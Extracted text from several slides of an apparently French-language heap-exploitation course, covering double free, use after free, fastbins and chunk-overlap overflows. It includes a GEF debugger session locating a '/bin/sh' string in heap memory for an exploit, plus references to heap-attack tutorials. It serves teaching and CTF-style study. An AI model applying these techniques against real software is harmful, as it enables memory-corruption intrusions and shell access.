
Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
0x7dc = 2000 + 12
x64

Slide 70

Double free corruption
Trivial heap overflow
Uninitialized variable
Fastbins
GEF : GDB Enhanced Features
Use after free
Double free corruption
gef➤ x/gx &cakelist
0x6020a0 <cakelist>: 0x0000000000604020
gef➤ x/s 0x0000000000604028
0x604028: "/bin/sh"
gef➤ !python -c 'print 0x604028-12'
6307868

Slide 71
Some bytes overflow
size=0xb8
size=0xb8
size=0xb8
size=170h
size=0xb8
size=0xb8
1.0xb8
=>
0x170

Slide 72
Some bytes overflow
size=170h
size=0xb8
size=0xb8
2. free
size=170h
size=0xb8
size=0xb8
3. alloc 0x170

Slide 74
Références
https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/
http://repository.root-me.org/Exploitation%20-%20Syst%C3%A8me/Unix/EN%20-%20Glibc_Adventures-The_Forgotten_Chunks.pdf
https://0x00sec.org/t/heap-exploitation-fastbin-attack/3627

